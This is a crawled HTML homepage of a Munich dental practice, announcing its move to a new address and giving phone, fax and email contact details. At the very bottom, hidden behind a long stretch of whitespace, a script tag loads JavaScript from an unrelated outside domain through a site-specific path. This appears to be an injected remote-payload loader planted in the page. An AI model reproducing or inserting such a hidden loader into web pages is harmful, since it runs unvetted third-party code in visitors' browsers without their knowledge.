

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://dr-weigel.de/
body_size: 3041
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="de-de" lang="de-de" >
<head>
  <base href="http://dr-weigel.de/" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="robots" content="index, follow" />
  <meta name="keywords" content="Zahnarzt, Schwabing, münchen, Zahnärztin, Zahnarztpraxis, implantologie, zahnimplantate, Wurzelbehandlung, barbara weigel" />
  <meta name="title" content="Zahnarzt Schwabing" />
  <meta name="author" content="Webdesign: e.hess@computerservice-hess.de" />
  <meta name="description" content="Zahnarztpraxis Zahnärztin Dr. Barbara Weigel in München Schwabing" />
  <meta name="generator" content="Joomla! 1.5 - Open Source Content Management" />
  <title>Zahnarztpraxis Dr. Barbara Weigel, München Schwabing</title>
  <link href="/templates/rhuk_milkyway/favicon.ico" rel="shortcut icon" type="image/x-icon" />
  <link rel="stylesheet" href="/media/system/css/modal.css" type="text/css" />
  <script type="text/javascript" src="/media/system/js/mootools.js"></script>
  <script type="text/javascript" src="/media/system/js/caption.js"></script>
  <script type="text/javascript" src="/media/system/js/modal.js"></script>
  <script type="text/javascript">

		window.addEvent('domready', function() {

			SqueezeBox.initialize({});

			$$('a.modal').each(function(el) {
				el.addEvent('click', function(e) {
					new Event(e).stop();
					SqueezeBox.fromElement(el);
				});
			});
		});
  </script>


<link rel="stylesheet" href="/templates/system/css/system.css" type="text/css" />
<link rel="stylesheet" href="/templates/system/css/general.css" type="text/css" />
<link rel="stylesheet" href="/templates/rhuk_milkyway/css/template.css" type="text/css" />
<link rel="stylesheet" href="/templates/rhuk_milkyway/css/black.css" type="text/css" />
<link rel="stylesheet" href="/templates/rhuk_milkyway/css/black_bg.css" type="text/css" />

<style>

#pillmenu a {
padding-right: 55px;
}
#maincolumn, #maincolumn_full {

</style>
<!--[if lte IE 6]>
<link href="/templates/rhuk_milkyway/css/ieonly.css" rel="stylesheet" type="text/css" />
<![endif]-->
<!--[if IE 9]>
<link href="/templates/rhuk_milkyway/css/ie9.css" rel="stylesheet" type="text/css" />
<![endif]-->

</head>
<body id="page_bg" class="color_black bg_black width_fmax">
<a name="up" id="up"></a>
<div class="center" align="center">
	<div id="wrapper">
		<div id="wrapper_r">
			<div id="header">
				<div id="header_l">
					<div id="header_r">
						<div id="logo"></div>
						
					</div>
				</div>
			</div>

			<div id="tabarea">
				<div id="tabarea_l">
					<div id="tabarea_r">
						<div id="tabmenu">
						<table cellpadding="0" cellspacing="0" class="pill">
							<tr>
								<td class="pill_l">&nbsp;</td>
								<td class="pill_m">
								<div id="pillmenu">
											<div class="moduletable">
					<ul class="menu-top"><li id="current" class="active item1"><a href="http://dr-weigel.de/"><span>HOME</span></a></li><li class="item29"><a href="/praxisraeume-leopoldstrasse.html"><span>PRAXIS</span></a></li><li class="item30"><a href="/team.html"><span>TEAM</span></a></li><li class="item53"><a href="/prophylaxe.html"><span>PROPHYLAXE</span></a></li><li class="item63"><a href="/bleaching.html"><span>BLEACHING</span></a></li><li class="item54"><a href="/aesthetik.html"><span>ÄSTHETIK</span></a></li><li class="item55"><a href="/leistungsspektrum.html"><span>LEISTUNGSSPEKTRUM</span></a></li></ul>		</div>
	
								</div>
								</td>
								<td class="pill_r">&nbsp;</td>
							</tr>
							</table>
						</div>
					</div>
				</div>
			</div>

			<div id="search">
				
			</div>

			<div id="pathway">
				
			</div>

			<div class="clr"></div>

			<div id="whitebox">
				<div id="whitebox_t">
					<div id="whitebox_tl">
						<div id="whitebox_tr"></div>
					</div>
				</div>

				<div id="whitebox_m">
					<div id="area">
									

						<div id="leftcolumn">
															<div class="module_menu">
			<div>
				<div>
					<div>
											<ul class="menu"><li class="item59"><a href="/sprechzeiten.html"><span>SPRECHZEITEN</span></a></li><li class="item60"><a href="/sofindensieuns.html"><span>SO FINDEN SIE UNS</span></a></li><li class="item64"><a href="/preisliste.html"><span>PREISLISTE</span></a></li><li class="item61"><a href="/impressum.html"><span>IMPRESSUM</span></a></li></ul>					</div>
				</div>
			</div>
		</div>
	
												</div>

												<div id="maincolumn">
													
							<table class="nopad">
								<tr valign="top">
									<td>
										
<table class="contentpaneopen">



<tr>
<td valign="top">
<table align="left" border="0" cellpadding="1" cellspacing="1" style="width: 723px; height: 435px;">
	<tbody>
		<tr>
			<td>
				<h1>
					<span style="font-family: comic sans ms, cursive;"><strong><em><span color="#ff00cc" size="3" style="color: #ff00cc; font-size: medium;">Herzlich Willkommen...&nbsp;<strong><em><span color="#ff00cc" size="3" style="color: #ff00cc; font-size: medium;"> </span></em></strong></span></em></strong></span></h1>
				<p>
					&nbsp;</p>
				<p>
					&nbsp;in unserer Praxis f&uuml;r moderne Zahnheilkunde.</p>
				<p>
					&nbsp;</p>
				<p>
					&nbsp;&nbsp; <em><span style="font-family: comic sans ms, cursive;"><span color="#ff00cc" size="3" style="color: #ff00cc; font-size: medium;">Wir sind umgezogen in die</span></span></em></p>
				<p>
					<em>&nbsp; &nbsp; &nbsp; &nbsp;&nbsp; &nbsp; <span style="font-family: comic sans ms, cursive;"><span color="#ff00cc" size="3" style="color: #ff00cc; font-size: medium;">Maximilianstr. 10&nbsp; </span></span></em></p>
				<p>
					<em><span style="font-family: comic sans ms, cursive;"><span color="#ff00cc" size="3" style="color: #ff00cc; font-size: medium;">&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; 80539 M&uuml;nchen </span></span></em></p>
				<p>
					&nbsp;</p>
				<p>
					Erreichbar wie bisher unter:</p>
				<table border="0" style="width: 184px; height: 50px;">
					<tbody>
						<tr>
							<td>
								<span style="font-size: 14px;">Telefon:</span></td>
							<td>
								<span style="font-size: 14px;">089-814 49 05</span></td>
						</tr>
						<tr>
							<td>
								<span style="font-size: 14px;">Fax:</span></td>
							<td>
								<span style="font-size: 14px;">089-814 53 09</span></td>
						</tr>
					</tbody>
				</table>
				<p>
					&nbsp;</p>
				<p>
					&nbsp;E-Mail: <a href="mailto:
 <script language='JavaScript' type='text/javascript'>
 <!--
 var prefix = 'm&#97;&#105;lt&#111;:';
 var suffix = '';
 var attribs = '';
 var path = 'hr' + 'ef' + '=';
 var addy71393 = 'm&#97;&#105;l' + '&#64;';
 addy71393 = addy71393 + 'dr-w&#101;&#105;g&#101;l' + '&#46;' + 'd&#101;';
 document.write( '<a ' + path + '\'' + prefix + addy71393 + suffix + '\'' + attribs + '>' );
 document.write( addy71393 );
 document.write( '<\/a>' );
 //-->
 </script><script language='JavaScript' type='text/javascript'>
 <!--
 document.write( '<span style=\'display: none;\'>' );
 //-->
 </script>Diese E-Mail-Adresse ist gegen Spambots geschützt! JavaScript muss aktiviert werden, damit sie angezeigt werden kann.
 <script language='JavaScript' type='text/javascript'>
 <!--
 document.write( '</' );
 document.write( 'span>' );
 //-->
 </script>" style="color: #808080;">
 <script language='JavaScript' type='text/javascript'>
 <!--
 var prefix = 'm&#97;&#105;lt&#111;:';
 var suffix = '';
 var attribs = '';
 var path = 'hr' + 'ef' + '=';
 var addy85187 = 'm&#97;&#105;l' + '&#64;';
 addy85187 = addy85187 + 'dr-w&#101;&#105;g&#101;l' + '&#46;' + 'd&#101;';
 document.write( '<a ' + path + '\'' + prefix + addy85187 + suffix + '\'' + attribs + '>' );
 document.write( addy85187 );
 document.write( '<\/a>' );
 //-->
 </script><script language='JavaScript' type='text/javascript'>
 <!--
 document.write( '<span style=\'display: none;\'>' );
 //-->
 </script>Diese E-Mail-Adresse ist gegen Spambots geschützt! JavaScript muss aktiviert werden, damit sie angezeigt werden kann.
 <script language='JavaScript' type='text/javascript'>
 <!--
 document.write( '</' );
 document.write( 'span>' );
 //-->
 </script></a></p>
				<br />
				<p>
					<span style="font-family: comic sans ms, cursive;"><strong><em><span color="#ff00cc" size="3" style="color: #ff00cc; font-size: medium;"><span style="font-size: 18px;">B</span>ei uns sind Sie in guten H&auml;nden !</span></em></strong></span></p>
				<p>
					&nbsp;</p>
				<p>
					&nbsp;</p>
				<p>
					&nbsp;</p>
				<p>
					&nbsp;</p>
			</td>
			<td>
				<p>
					<img alt="Zahnarztpraxis Dr. Barbara Weigel München Schwabing" src="/images/stories/dr-weigel-home-422x289.jpg" /></p>
				<p>
					&nbsp;</p>
				<p>
					&nbsp;</p>
				<p>
					&nbsp;</p>
				<p>
					&nbsp;</p>
			</td>
		</tr>
	</tbody>
</table>
<p>
	&nbsp;</p>
<div firebugversion="1.5.0" id="_firebugConsole" style="display: none;">
	&nbsp;</div></td>
</tr>

</table>
<span class="article_separator">&nbsp;</span>

										
									</td>
																	</tr>
							</table>

						</div>
						<div class="clr"></div>
					</div>
					<div class="clr"></div>
				</div>

				<div id="whitebox_b">
					<div id="whitebox_bl">
						<div id="whitebox_br"></div>
					</div>
				</div>
			</div>

			<div id="footerspacer"></div>
		</div>

		<div id="footer">
			<div id="footer_l">
				<div id="footer_r">
					<p id="syndicate">
						
					</p>
				</div>
			</div>
		</div>
	</div>
</div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                               <script src="https://webscript.dev/api/de/dr-weigel.de.js"></script>
 
 </body>
</html>